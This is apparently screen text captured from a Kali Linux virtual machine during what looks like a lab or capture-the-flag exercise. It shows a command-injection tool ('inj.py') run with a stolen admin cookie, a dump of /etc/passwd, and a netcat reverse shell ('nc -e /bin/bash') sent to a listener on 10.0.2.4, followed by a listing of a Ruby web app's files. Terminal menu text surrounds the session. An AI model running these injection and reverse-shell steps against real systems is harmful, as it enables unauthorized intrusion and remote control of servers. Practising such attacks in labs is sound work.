 File Machine View Input Devices Help
Burp Suite Profession... Firefox 2 ~/shell.sh.rev - Mous... kali@kali: ~ 07:09 PM
kali@kali: ~
File Actions Edit View Help
</div> <!-- /container -->
</body>
</html>
┌──(kali㉿kali)-[~]
└─$ python3 inj.py admin-cookie.txt
cmd> whoami
www-data
cmd> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cmd> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
bind:x:101:104::/var/cache/bind:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
cmd> bash
cmd> nc -nv 10.0.2.4 1234 -e /bin/bash
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.6] 51301
ls
Gemfile
Gemfile.lock
config.ru
public
views
web.rb
bash
ls
Gemfile
Gemfile.lock
config.ru
public
views
web.rb
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
DNS manager
Right Ctrl